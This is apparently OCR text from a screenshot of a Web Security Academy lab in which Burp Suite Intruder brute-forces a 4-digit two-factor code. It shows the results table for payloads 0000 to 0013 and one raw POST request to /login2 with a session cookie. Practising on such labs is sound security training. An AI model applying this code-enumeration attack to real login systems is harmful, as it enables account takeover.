 1 2 3 4 2 11:09
Authentication vulne ×
Vulnerabilities in mu ×
Lab: 2FA bypass usin ×
2FA bypass usi
https://0a7400e503a4c1a08031b25900a500c4.web-security-academ
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hack
Web Security
Academy
2FA bypass using a brute-force attack
Back to lab home
Back to lab description
Incorrect security code
Please enter your 4-digit security code
Login
Burp Suite Professional v2022.5.2 - Temporary Project - licensed to Hacker
Burp Project Intruder Repeater Window Help Hackvertor Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn Hackvertor
1 ×
Posi
k
for
3. Intruder attack of https://0a7400e503a4c1a08031b25900a500c4.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3521
1 0000 400 269
2 0001 400 269
3 0002 400 269
4 0003 400 269
5 0004 400 269
6 0005 400 269
7 0006 400 269
8 0007 400 269
9 0008 400 269
10 0009 400 269
11 0010 400 269
12 0011 400 269
13 0012 400 269
Request Response
Pretty Raw Hex Hackvertor \n
1 POST /login2 HTTP/2
2 Host: 0a7400e503a4c1a08031b25900a500c4.web-security-academy.net
3 Cookie: session=FtpZ9xVsHOhLUayTedVynI7eqDnTLNWI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: https://0a7400e503a4c1a08031b25900a500c4.web-security-academy.net
11 Referer: https://0a7400e503a4c1a08031b25900a500c4.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
Search...
0 matches
2209 of 10000
You can define rules to perform various processing tasks on each payload before it is used.
Add
Enabled Rule
Edit